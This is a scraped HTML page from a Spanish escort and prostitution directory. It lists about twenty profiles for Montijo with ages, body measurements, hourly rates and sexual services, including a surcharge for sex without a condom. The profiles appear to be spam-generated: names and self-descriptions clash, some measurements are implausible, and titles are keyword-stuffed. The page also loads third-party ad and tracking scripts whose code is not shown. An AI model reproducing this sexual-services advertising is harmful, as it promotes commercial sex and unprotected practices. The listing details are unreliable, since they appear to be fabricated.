

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/masajes-eroticos/Party-malu-montijo.php
body_size: 4359
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas bisexuales en Montijo - Cecilia 25 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas bisexuales en Montijo,Posturas, Tie & Tease en Montijo">
	<meta name="description" content="Putas bisexuales en Montijo ❤ Angelika mob. 648 650 xxx ❤, 69" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas bisexuales en Montijo</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP puta</h6></header><a href="/show.php?id=8429">
			<img src="https://CAPRICHEA.ES/profile/179.jpg" alt="Puta en Montijo">
	<p>Naomi, 26 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-casadas-en-adeje-karol.php">Putas casadas en Adeje</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Locales-intercambio-Noemi-constanti.php">Putas embarazadas en Constanti</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Premium-natalia-en-vic-vich.php">Putas disciplina inglesa en Vic / Vich</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-peruanas-en-jalpa-de-mendez-cecilia.php">Putas peruanas en Jalpa de Mendez</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-en-tixkokob-sol.php">Escorts en Tixkokob</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/massage-thailandais-en-landerneau-carla.php">Massage thailandais en Landerneau</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Búlgara-yanet-padre-hurtado.php">Putas maduras en Padre Hurtado</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Sultry-kelly-vilalba-villalba.php">Escorts suecas en Vilalba / Villalba</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Despedidas-de-soltero-Noemi-opodepe.php">Putas guapas en Opodepe</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Hondura-laura-paine.php">Escorts casadas en Paine</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-gorditas-en-nopaltepec-jimena.php">Escorts gorditas en Nopaltepec</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Skinny-mariana-en-roquetas-de-mar.php">Putas 21 anos en Roquetas De Mar</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Ebony-leyla-benacazon.php">Escorts gorditas en Benacazon</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-venezolanas-en-san-pedro-teozacoalco-jimena.php">Escorts venezolanas en San Pedro Teozacoalco</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Duplex-Raymond-san-andres-paxtlan.php">Putas sumisas en San Andres Paxtlan</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Chicas en Montijo</h6></header><a href="/show.php?id=8995">
			<img src="https://CAPRICHEA.ES/profile/15.jpg" alt="Escorts en Montijo">
	<p>Bea, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras putas que prestan <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></h5>
		</header>

	<section class="bimuj"><header><h6>Gran</h6></header><a href="https://CAPRICHEA.ES/masajes-eroticos/masajistas-eroticas-maduras-en-vilanova-del-cami-ana.php">Masajistas eroticas maduras en Vilanova Del Cami</a>
			<img src="https://CAPRICHEA.ES/profile/195.jpg" alt="Escorts en Montijo">
	<p>Estrella, 28 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Buen Escort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/185.jpg" >
	<p>Laurita, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=6619" style="background-image:url(/profile/162.jpg);" class="sesilo">
			<p>Sara, 20 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>163 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>HORA:</span>250€</p>
			<p class="hawam"><span>Ciudad:</span>Montijo</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6900'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6378" style="background-image:url(/profile/111.jpg);" class="sesilo">
			<p>Lourdes, 20 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>172 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>Anal:</span>+ 60€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7534';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2344" style="background-image:url(/profile/141.jpg);" class="sesilo">
			<p>Bella, 19 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>154 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>86</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Masaje erótico</p>
			<p class="hawam"><span>La Noche:</span>400€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5453';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5194" style="background-image:url(/profile/98.jpg);" class="sesilo">
			<p>Carlota española en Montijo</p>
		</a>
		
			<p><span>Altura:</span>150 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>92</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Francés tragado</p>
			<p class="hawam"><span>Anal:</span>+ 70€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6649';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3263" style="background-image:url(/profile/108.jpg);" class="sesilo">
			<p>Redheads Girl Sonia</p>
		</a>
		
			<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>93</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Striptease</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2096';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=5117" style="background-image:url(/profile/1.jpg);" class="sesilo">
			<p>Asian Sofia</p>
		</a>
		<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Italian</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1584';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4253" style="background-image:url(/profile/31.jpg);" class="sesilo">
			<p>Vanesa, 25 años</p>
		</a>
		<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7985';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=1506" style="background-image:url(/profile/144.jpg);" class="sesilo">
			<p>Pamela, 20 años</p>
		</a>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>48 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Masaje erótico</p>
			<p class="hawam"><span>Anal:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5009';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2231" style="background-image:url(/profile/163.jpg);" class="sesilo">
			<p>Nani, 29 años</p>
		</a>
		<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>2</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>Sin condón:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4547';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9325" style="background-image:url(/profile/62.jpg);" class="sesilo">
			<p>Blanca, 20 años</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Lésbico</p>
			<p class="hawam"><span>Horario:</span>Lunes 24h, Martes 24h </p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2435';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9933" style="background-image:url(/profile/82.jpg);" class="sesilo">
			<p>Larissa, 19 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Consultar</p>
			<p class="hawam"><span>Municipalidad:</span>Montijo</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9558';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3067" style="background-image:url(/profile/129.jpg);" class="sesilo">
			<p>Ana en Montijo</p>
		</a>
		<p><span>Altura:</span>163 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Squirting</p>
			<p class="hawam"><span>La Noche:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6155';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8283" style="background-image:url(/profile/113.jpg);" class="sesilo">
			<p>Masha, 20 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Tetas:</span>Elástica</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3192';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6948" style="background-image:url(/profile/133.jpg);" class="sesilo">
			<p>Angie, 29 años</p>
		</a>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>Uno HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Trato GFE</p>
			<p class="hawam"><span>Anal:</span>+50€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6210';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=2779" style="background-image:url(/profile/129.jpg);" class="sesilo">
			<p>lu, 28 años</p>
		</a>
		<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>2</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>Anal:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4114';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3278" style="background-image:url(/profile/171.jpg);" class="sesilo">
			<p>Alicia, 27 años</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Acerca de mi:</span>Soy mary, Te apetece un polvito exprés llamame y concertamos una cita, madurita cachonda implicada morbosa ardiente seductora dispuesta a satisfacer t.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5274';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6619" style="background-image:url(/profile/143.jpg);" class="sesilo">
			<p>Anais, 18 años</p>
		</a>
		<p><span>Altura:</span>174 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Acerca de mi:</span>. Languages ​​are Spoken.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5428';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3647" style="background-image:url(/profile/88.jpg);" class="sesilo">
			<p>Cristal, 23 años</p>
		</a>
		<p><span>Altura:</span>175 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>Uno HORA:</span>50€</p>
			<p class="hawam"><span>Acerca de mi:</span>Si eres de las personas que le gustan los chicos valencianos de cuerpo atlético y morboso empedernido entonces no busques más por que conmigo vas a te.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4921';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Susy Gala enjoy a good day with sex with her boyfriend 26 min Robin Reid - 1.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


